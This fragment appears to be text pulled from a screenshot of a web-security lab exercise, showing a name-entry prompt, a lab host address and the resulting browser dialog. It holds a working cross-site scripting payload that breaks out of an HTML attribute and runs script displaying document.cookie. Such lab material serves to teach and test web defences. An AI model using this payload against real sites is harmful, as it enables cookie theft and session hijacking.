 94.237.62.147:47407
Please enter your name
#"><img src=/ onerror=alert(document.cookie)>
Prevent this page from creating additional dialogs
OK Cancel